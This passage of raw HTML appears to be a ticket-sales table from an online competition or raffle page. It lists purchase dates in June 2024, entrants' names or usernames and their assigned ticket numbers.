class="ticket_number">255</td></tr><tr><td class="date">June 16, 2024 3:25 pm</td><td class="username">wayne heatherill</td><td class="ticket_number">348</td></tr><tr><td class="date">June 16, 2024 2:30 pm</td><td class="username">Stewart bennie</td><td class="ticket_number">20</td></tr><tr><td class="date">June 16, 2024 2:30 pm</td><td class="username">Stewart bennie</td><td class="ticket_number">281</td></tr><tr><td class="date">June 16, 2024 2:30 pm</td><td class="username">Stewart bennie</td><td class="ticket_number">543</td></tr><tr><td class="date">June 16, 2024 1:44 pm</td><td class="username">Mr Brian R Mutch</td><td class="ticket_number">451</td></tr><tr><td class="date">June 16, 2024 1:44 pm</td><td class="username">Mr Brian R Mutch</td><td class="ticket_number">231</td></tr><tr><td class="date">June 16, 2024 1:44 pm</td><td class="username">Mr Brian R Mutch</td><td class="ticket_number">67</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">144</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">324</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">454</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">478</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">660</td></tr><tr><td class="date">June 16, 2024 1:22 pm</td><td class="username">Stuart Davidson</td><td class="ticket_number">686</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">169</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">215</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">328</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">625</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">548</td></tr><tr><td class="date">June 16, 2024 1:16 pm</td><td class="username">Lee ingram</td><td class="ticket_number">683</td></tr><tr><td class="date">June 16, 2024 1:00 pm</td><td class="username">Rich Carsey</td><td class="ticket_number">205</td></tr><tr><td class="date">June 16, 2024 1:00 pm</td><td class="username">Rich Carsey</td><td class="ticket_number">349</td></tr><tr><td class="date">June 16, 2024 1:00 pm</td><td class="username">Rich Carsey</td><td class="ticket_number">592</td></tr><tr><td class="date">June 16, 2024 12:17 pm</td><td class="username">Keith Bannerman</td><td class="ticket_number">732</td></tr><tr><td class="date">June 16, 2024 12:17 pm</td><td class="username">Keith Bannerman</td><td class="ticket_number">573</td></tr><tr><td class="date">June 16, 2024 12:17 pm</td><td class="username">Keith Bannerman</td><td class="ticket_number">455</td></tr><tr><td class="date">June 16, 2024 12:10 pm</td><td class="username">mark fraser</td><td class="ticket_number">633</td></tr><tr><td class="date">June 16, 2024 12:10 pm</td><td class="username">mark fraser</td><td class="ticket_number">556</td></tr><tr><td class="date">June 16, 2024 12:10 pm</td><td class="username">mark fraser</td><td class="ticket_number">506</td></tr><tr><td class="date">June 16, 2024 12:00 pm</td><td class="username">Paul Fairley</td><td class="ticket_number">162</td></tr><tr><td class="date">June 16, 2024 12:00 pm</td><td class="username">Paul Fairley</td><td class="ticket_number">252</td></tr><tr><td class="date">June 16, 2024 12:00 pm</td><td class="username">Paul Fairley</td><td class="ticket_number">526</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">60</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">119</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">190</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">264</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">340</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">351</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">399</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">439</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">479</td></tr><tr><td class="date">June 16, 2024 11:56 am</td><td class="username">Gavin Brown</td><td class="ticket_number">670</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">James T Wiseman</td><td class="ticket_number">277</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">James T Wiseman</td><td class="ticket_number">325</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">James T Wiseman</td><td class="ticket_number">391</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">65</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">85</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">113</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">222</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">253</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">267</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">460</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">530</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">680</td></tr><tr><td class="date">June 16, 2024 11:44 am</td><td class="username">Callum McRobbie</td><td class="ticket_number">728</td></tr><tr><td class="date">June 16, 2024 11:43 am</td><td class="username">Kenneth Cowe</td><td class="ticket_number">218</td></tr><tr><td class="date">June 16, 2024 11:43 am</td><td class="username">Kenneth Cowe</td><td class="ticket_number">294</td></tr><tr><td class="date">June 16, 2024 11:43 am</td><td class="username">Kenneth Cowe</td><td class="ticket_number">414</td></tr><tr><td class="date">June 15, 2024 9:01 pm</td><td class="username">Tommy Willox</td><td class="ticket_number">181</td></tr><tr><td class="date">June 15, 2024 5:50 pm</td><td class="username">Scott Forsyth</td><td class="ticket_number">570</td></tr><tr><td class="date">June 15, 2024 5:50 pm</td><td class="username">Scott Forsyth</td><td class="ticket_number">481</td></tr><tr><td class="date">June 15, 2024 5:50 pm</td><td class="username">Scott Forsyth</td><td class="ticket_number">339</td></tr><tr><td class="date">June 15, 2024 5:25 pm</td><td class="username">Gordon Grant</td><td class="ticket_number">429</td></tr><tr><td class="date">June 15, 2024 5:25 pm</td><td class="username">Gordon Grant</td><td class="ticket_number">475</td></tr><tr><td class="date">June 15, 2024 5:25 pm</td><td class="username">Gordon Grant</td><td class="ticket_number">713</td></tr><tr><td class="date">June 15, 2024 9:20 am</td><td class="username">stevo</td><td class="ticket_number">578</td></tr><tr><td class="date">June 15, 2024 8:14 am</td><td class="username">Richard Cormack</td><td class="ticket_number">555</td></tr><tr><td class="date">June 15, 2024 8:14 am</td><td class="username">Richard Cormack</td><td class="ticket_number">321</td></tr><tr><td class="date">June 15, 2024 8:14 am</td><td class="username">Richard Cormack</td><td class="ticket_number">287</td></tr><tr><td class="date">June 14, 2024 7:45 pm</td><td class="username">Cacgolf61</td><td class="ticket_number">8</td></tr><tr><td class="date">June 14, 2024 7:45 pm</td><td class="username">Cacgolf61</td><td class="ticket_number">390</td></tr><tr><td class="date">June 14, 2024 7:45 pm</td><td class="username">Cacgolf61</td><td class="ticket_number">747</td></tr><tr><td class="date">June 14, 2024 4:35 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">547</td></tr><tr><td class="date">June 14, 2024 4:35 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">471</td></tr><tr><td class="date">June 14, 2024 4:35 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">301</td></tr><tr><td class="date">June 14, 2024 1:57 pm</td><td class="username"></td><td class="ticket_number">140</td></tr><tr><td class="date">June 14, 2024 1:57 pm</td><td class="username"></td><td class="ticket_number">129</td></tr><tr><td class="date">June 14, 2024 11:41 am</td><td class="username">Calum Cordiner</td><td class="ticket_number">565</td></tr><tr><td class="date">June 14, 2024 11:41 am</td><td class="username">Calum Cordiner</td><td class="ticket_number">299</td></tr><tr><td class="date">June 14, 2024 11:41 am</td><td class="username">Calum Cordiner</td><td class="ticket_number">59</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">315</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">342</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">483</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">505</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">584</td></tr><tr><td class="date">June 14, 2024 7:01 am</td><td class="username">Charlie Christie</td><td class="ticket_number">663</td></tr><tr><td class="date">June 13, 2024 8:20 pm</td><td class="username">John Duncan</td><td class="ticket_number">52</td></tr><tr><td class="date">June 13, 2024 8:20 pm</td><td class="username">John Duncan</td><td class="ticket_number">91</td></tr><tr><td class="date">June 13, 2024 8:20 pm</td><td class="username">John Duncan</td><td class="ticket_number">572</td></tr><tr><td class="date">June 13, 2024 7:30 pm</td><td class="username">Brian Forrest</td><td class="ticket_number">643</td></tr><tr><td class="date">June 13, 2024 7:30 pm</td><td class="username">Brian Forrest</td><td class="ticket_number">490</td></tr><tr><td class="date">June 13, 2024 7:30 pm</td><td class="username">Brian Forrest</td><td class="ticket_number">343</td></tr><tr><td class="date">June 13, 2024 6:56 pm</td><td class="username">CallumMuir93</td><td class="ticket_number">143</td></tr><tr><td class="date">June 13, 2024 6:56 pm</td><td class="username">CallumMuir93</td><td class="ticket_number">368</td></tr><tr><td class="date">June 13, 2024 6:56 pm</td><td class="username">CallumMuir93</td><td class="ticket_number">716</td></tr><tr><td class="date">June 13, 2024 6:43 pm</td><td class="username">Stephen Morgan</td><td class="ticket_number">582</td></tr><tr><td class="date">June 13, 2024 6:43 pm</td><td class="username">Stephen Morgan</td><td class="ticket_number">392</td></tr><tr><td class="date">June 13, 2024 6:43 pm</td><td class="username">Stephen Morgan</td><td class="ticket_number">350</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">48</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">96</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">226</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">251</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">312</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">395</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">585</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">675</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">685</td></tr><tr><td class="date">June 13, 2024 6:20 pm</td><td class="username">Mikeyg70</td><td class="ticket_number">698</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">130</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">74</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">23</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">15</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">232</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">333</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">545</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">550</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">647</td></tr><tr><td class="date">June 13, 2024 4:23 pm</td><td class="username">Greg Kelly</td><td class="ticket_number">721</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">376</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">203</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">161</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">115</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">493</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">516</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">540</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">562</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">590</td></tr><tr><td class="date">June 13, 2024 2:25 pm</td><td class="username">Derek Rosie</td><td class="ticket_number">687</td></tr><tr><td class="date">June 13, 2024 2:16 pm</td><td class="username">Graham Riley</td><td class="ticket_number">192</td></tr><tr><td class="date">June 13, 2024 2:16 pm</td><td class="username">Graham Riley</td><td class="ticket_number">415</td></tr><tr><td class="date">June 13, 2024 2:16 pm</td><td class="username">Graham Riley</td><td class="ticket_number">666</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">168</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">180</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">289</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">354</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">398</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">476</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">682</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">567</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">712</td></tr><tr><td class="date">June 13, 2024 1:39 pm</td><td class="username">Hector's Comin to get ya</td><td class="ticket_number">736</td></tr><tr><td class="date">June 13, 2024 1:34 pm</td><td class="username">Malcolm Allan</td><td class="ticket_number">361</td></tr><tr><td class="date">June 13, 2024 1:34 pm</td><td class="username">Malcolm Allan</td><td class="ticket_number">379</td></tr><tr><td class="date">June 13, 2024 1:34 pm</td><td class="username">Malcolm Allan</td><td class="ticket_number">629</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">18</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">81</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">127</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">185</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">498</td></tr><tr><td class="date">June 13, 2024 1:16 pm</td><td class="username">Nathan Whyte</td><td class="ticket_number">724</td></tr><tr><td class="date">June 13, 2024 1:13 pm</td><td class="username">monica robertson</td><td class="ticket_number">154</td></tr><tr><td class="date">June 13, 2024 1:08 pm</td><td class="username">Brian Smith</td><td class="ticket_number">549</td></tr><tr><td class="date">June 13, 2024 1:08 pm</td><td class="username">Brian Smith</td><td class="ticket_number">386</td></tr><tr><td class="date">June 13, 2024 1:08 pm</td><td class="username">Brian Smith</td><td class="ticket_number">117</td></tr><tr><td class="date">June 12, 2024 10:11 pm</td><td class="username">Barrie Strachan</td><td class="ticket_number">467</td></tr><tr><td class="date">June 12, 2024 10:11 pm</td><td class="username">Barrie Strachan</td><td class="ticket_number">523</td></tr><tr><td class="date">June 12, 2024 10:11 pm</td><td class="username">Barrie Strachan</td><td class="ticket_number">739</td></tr><tr><td class="date">June 12, 2024 10:06 pm</td><td class="username">Norman Law</td><td class="ticket_number">224</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">121</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">148</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">211</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">217</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">268</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">279</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">306</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">309</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">642</td></tr><tr><td class="date">June 12, 2024 8:55 pm</td><td class="username">Greg Simpson</td><td class="ticket_number">662</td></tr><tr><td class="date">June 12, 2024 4:14 pm</td><td class="username">David Kinnear</td><td class="ticket_number">723</td></tr><tr><td class="date">June 12, 2024 4:14 pm</td><td class="username">David Kinnear</td><td class="ticket_number">705</td></tr><tr><td class="date">June 12, 2024 4:14 pm</td><td class="username">David Kinnear</td><td class="ticket_number">225</td></tr><tr><td class="date">June 12, 2024 12:20 pm</td><td class="username">Tommy Reid</td><td class="ticket_number">32</td></tr><tr><td class="date">June 12, 2024 12:20 pm</td><td class="username">Tommy Reid</td><td class="ticket_number">444</td></tr><tr><td class="date">June 12, 2024 12:20 pm</td><td class="username">Tommy Reid</td><td class="ticket_number">740</td></tr><tr><td class="date">June 12, 2024 10:32 am</td><td class="username">Joseph Boyd</td><td class="ticket_number">671</td></tr><tr><td class="date">June 12, 2024 10:32 am</td><td class="username">Joseph Boyd</td><td class="ticket_number">459</td></tr><tr><td class="date">June 12, 2024 10:32 am</td><td class="username">Joseph Boyd</td><td class="ticket_number">286</td></tr><tr><td class="date">June 12, 2024 9:27 am</td><td class="username">Alex Buchan</td><td class="ticket_number">124</td></tr><tr><td class="date">June 12, 2024 9:27 am</td><td class="username">Alex Buchan</td><td class="ticket_number">194</td></tr><tr><td class="date">June 12, 2024 9:27 am</td><td class="username">Alex Buchan</td><td class="ticket_number">521</td></tr><tr><td class="date">June 12, 2024 8:46 am</td><td class="username">MR KENNETH SMITH</td><td class="ticket_number">248</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">322</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">330</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">469</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">500</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">532</td></tr><tr><td class="date">June 12, 2024 8:13 am</td><td class="username">Mr G J BUCHAN</td><td class="ticket_number">536</td></tr><tr><td class="date">June 12, 2024 6:24 am</td><td class="username">JAMES BUCHAN</td><td class="ticket_number">495</td></tr><tr><td class="date">June 12, 2024 6:24 am</td><td class="username">JAMES BUCHAN</td><td class="ticket_number">288</td></tr><tr><td class="date">June 12, 2024 6:24 am</td><td class="username">JAMES BUCHAN</td><td class="ticket_number">6</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">166</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">182</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">382</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">512</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">626</td></tr><tr><td class="date">June 12, 2024 4:31 am</td><td class="username">Craig Mackay</td><td class="ticket_number">750</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">19</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">63</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">110</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">163</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">229</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">300</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">425</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">450</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">529</td></tr><tr><td class="date">June 12, 2024 4:03 am</td><td class="username">Kenneth Alluson</td><td class="ticket_number">537</td></tr><tr><td class="date">June 11, 2024 10:49 pm</td><td class="username">Alan Murray</td><td class="ticket_number">656</td></tr><tr><td class="date">June 11, 2024 10:49 pm</td><td class="username">Alan Murray</td><td class="ticket_number">497</td></tr><tr><td class="date">June 11, 2024 10:49 pm</td><td class="username">Alan Murray</td><td class="ticket_number">237</td></tr><tr><td class="date">June 11, 2024 10:48 pm</td><td class="username">Barrie Forbes</td><td class="ticket_number">234</td></tr><tr><td class="date">June 11, 2024 10:48 pm</td><td class="username">Barrie Forbes</td><td class="ticket_number">700</td></tr><tr><td class="date">June 11, 2024 10:48 pm</td><td class="username">Barrie Forbes</td><td class="ticket_number">735</td></tr><tr><td class="date">June 11, 2024 10:24 pm</td><td class="username">Ian Martin</td><td class="ticket_number">581</td></tr><tr><td class="date">June 11, 2024 10:24 pm</td><td class="username">Ian Martin</td><td class="ticket_number">487</td></tr><tr><td class="date">June 11, 2024 10:24 pm</td><td class="username">Ian Martin</td><td class="ticket_number">186</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">50</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">167</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">355</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">456</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">466</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">527</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">557</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">659</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">157</td></tr><tr><td class="date">June 11, 2024 9:50 pm</td><td class="username">Barry Mclean</td><td class="ticket_number">741</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">246</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">107</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">70</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">7</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">271</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">291</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">313</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">689</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">709</td></tr><tr><td class="date">June 11, 2024 9:40 pm</td><td class="username">Boydy</td><td class="ticket_number">738</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">26</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">57</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">214</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">228</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">485</td></tr><tr><td class="date">June 11, 2024 9:38 pm</td><td class="username">Stephen Buckett</td><td class="ticket_number">640</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">108</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">183</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">184</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">319</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">417</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">528</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">586</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">595</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">725</td></tr><tr><td class="date">June 11, 2024 9:25 pm</td><td class="username">Ryan Morgan</td><td class="ticket_number">731</td></tr><tr><td class="date">June 11, 2024 9:23 pm</td><td class="username">Andrew Lawrie</td><td class="ticket_number">611</td></tr><tr><td class="date">June 11, 2024 9:23 pm</td><td class="username">Andrew Lawrie</td><td class="ticket_number">385</td></tr><tr><td class="date">June 11, 2024 9:10 pm</td><td class="username">Callum Mclean</td><td class="ticket_number">202</td></tr><tr><td class="date">June 11, 2024 9:10 pm</td><td class="username">Callum Mclean</td><td class="ticket_number">412</td></tr><tr><td class="date">June 11, 2024 9:10 pm</td><td class="username">Callum Mclean</td><td class="ticket_number">510</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Andrew Buchan</td><td class="ticket_number">708</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Andrew Buchan</td><td class="ticket_number">674</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Andrew Buchan</td><td class="ticket_number">658</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">4</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">47</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">155</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">249</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">275</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">335</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">341</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">367</td></tr><tr><td class="date">June 11, 2024 9:07 pm</td><td class="username">Scott Roger</td><td class="ticket_number">558</td></tr><tr><td class="date">June 11, 